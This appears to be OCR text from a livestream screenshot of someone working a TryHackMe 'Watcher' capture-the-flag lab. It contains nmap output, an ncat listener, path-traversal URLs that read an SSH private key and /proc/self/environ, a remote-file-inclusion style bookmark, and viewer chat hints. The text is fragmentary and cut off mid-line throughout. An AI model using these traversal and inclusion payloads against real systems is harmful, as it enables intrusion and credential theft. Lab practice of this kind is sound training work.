 akali □ Watcher ● 1 zsh
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_  Supported Methods: G
|_http-generator: Jekyll
|_http-title: Corkplacem
Service Info: OSs: Unix,
NSE: Script Post-scannin
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05
Initiating NSE at 12:05
Completed NSE at 12:05,
Read data files from: /u
Service detection perfor
Nmap done: 1 IP address
[20-Nov-22 12:05:25 MST]
(alh4zr3d㉿akali)-[~/
$ nc -nlvkp 80
Ncat: Version 7.93 ( htt
Ncat: Listening on :::80
Ncat: Listening on 0.0.0
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsd
sdfsdfsadf
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsdf
dsfsdf
^C
[20-Nov-22 12:11:43 MST]
(alh4zr3d㉿akali)-[~/TryHackMe/Watcher]
$
Watcher
1 zsh
10.13.4.120 < 12:14 < 20 Nov
alh4zr3d
akali
Corkplacemats
http://10.10.191.103/post.php
http://10.10.191.103/post.ph
http://10.10.191.103/post.php
From Base64 - CyberChef
http://10.10.191.103/post.php?post=../../../../../../../../../../../home/toby/.ssh/id_rs
view-source:http://10.10.191.103/post.php?post=../../../../../../../../../../../proc/self/env
Kali Linux
Kali Tools
Kali Do
CyberChef — https://gchq.github.io/CyberChef/
GTFOBins — https://gtfobins.github.io/
unatco — http://unatco:23023/
Complain Management System — http://rabbit.htb.local:8080/complain/
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tab — https://crackstation.net/
Aviation School — http://school.flight.htb/index.php?view=http://10.10.14.22/cthulhu.php
This time, search with:
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" con
6 <meta name="description" 
7 <meta name="author" conte
8 <meta name="generator" co
9 <title>Corkplacemats</tit
10
11 <link rel="canonical" hre
12
13 <link href="css/bootstrap.min
14
15 <style>
16 .bd-placeholder-img {
17 font-size: 1.125rem;
18 text-anchor: middle;
19 -webkit-user-select: none;
20 -moz-user-select: none;
21 -ms-user-select: none;
22 user-select: none;
23 }
24
25 @media (min-width: 768px) {
26 .bd-placeholder-img-lg {
27 font-size: 3.5rem;
28 }
29 }
30 </style>
31 <!-- Custom styles for this template -->
32 <link href="album.css" rel="stylesheet">
33 </head>
34 <body>
35 <header>
36 <div class="collapse bg-dark" id="navbarHeader">
37 <div class="container">
38 <div class="row">
39 <div class="col-sm-8 col-md-7 py-4">
40 <h4 class="text-white">About</h4>
41 </div>
42 <div class="col-sm-4 offset-md-1 py-4">
43 <h4 class="text-white">Contact</h4>
44 <ul class="list-unstyled">
45 <li><a href="#" class="text-white">Follow on Twitter</a></li>
46 <li><a href="#" class="text-white">Like on Facebook</a></li>
47 <li><a href="#" class="text-white">Email me</a></li>
48 </ul>
49 </div>
50 </div>
51 </div>
DEFCON
THM: Watcher
PIECEOF2PIZZA
What is this note taking app?
JUSTAGUY1234567
@pieceof2pizza obsidian
SLAYERX1
maybe try to search for config
files of web directory?
KILLER2224
log poisoning?
ZEBISNAGA3
the ssh key could not be id_rsa
PIECEOF2PIZZA
@justaguy1234567 thanks!
HACSEV
environ
0XTIB3RIUS
environ
CRT
12:14 PM
11/20/22